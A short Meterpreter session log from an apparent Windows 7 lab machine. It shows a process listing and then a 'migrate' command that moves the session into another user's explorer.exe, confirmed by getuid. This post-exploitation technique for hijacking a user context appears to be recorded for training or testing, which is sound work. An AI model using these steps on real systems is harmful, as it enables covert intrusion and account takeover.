 2028  620   WmiPrvSE.exe
2132  2540  explorer.exe       x64  2  testwin7-PC\Administrator  C:\Windows\Explorer.EXE
2336  1688  explorer.exe       x64  1  DEMO\douser  C:\Windows\Explorer.EXE
2428  2336  vmtoolsd.exe       x64  1  DEMO\douser  C:\Program Files\VMware\VMware T
ools\vmtoolsd.exe
2440  500   sppsvc.exe         x64  0  NT AUTHORITY\NETWORK SERVICE
2460  500   SearchIndexer.exe  x64  0  NT AUTHORITY\SYSTEM
2476  500   taskhost.exe       x64  1  DEMO\douser  C:\Windows\system32\taskhost.exe
2644  856   dwm.exe            x64  1  DEMO\douser  C:\Windows\system32\Dwm.exe
2680  2564  winlogon.exe       x64  2  NT AUTHORITY\SYSTEM  C:\Windows\system32\winlogon.exe
2684  2132  vmtoolsd.exe       x64  2  testwin7-PC\Administrator  C:\Program Files\VMware\VMware T
ools\vmtoolsd.exe
2732  2564  csrss.exe          x64  2  NT AUTHORITY\SYSTEM  C:\Windows\system32\csrss.exe
2764  500   svchost.exe        x64  0  NT AUTHORITY\SYSTEM
3652  2132  cmd.exe            x64  2  testwin7-PC\Administrator  C:\Windows\System32\cmd.exe
3660  2732  conhost.exe        x64  2  testwin7-PC\Administrator  C:\Windows\system32\conhost.exe
meterpreter > migrate 2336
[*] Migrating from 1180 to 2336...
[*] Migration completed successfully.
meterpreter > getuid
Server username: DEMO\douser
meterpreter >